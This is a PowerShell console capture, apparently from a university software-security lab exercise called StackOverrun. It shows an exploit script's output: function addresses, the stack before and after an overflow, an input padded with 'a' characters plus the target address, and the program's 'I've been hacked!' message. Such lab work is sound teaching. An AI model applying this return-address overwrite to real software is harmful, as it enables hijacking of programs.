 PowerShell
PS E:\College\大三上\软件安全\实验\实验2题目\思考题: StackOverrun> python .\exp.py
Address of foo = 00401000
Address of bar = 00401060
My stack looks like:
004010E1
004010E1
00406128
004010E1
004010E1
0040109B
007A0ECD
004060C4
00401060
004060DC
aaaaaaaaaaaa`▯@
Now the stack looks like:
0040606C
0019FF10
00406070
004010E1
004010E1
61616161
61616161
61616161
00401060
007A0ECD
Augh! I've been hacked!
PS E:\College\大三上\软件安全\实验\实验2题目\思考题: StackOverrun>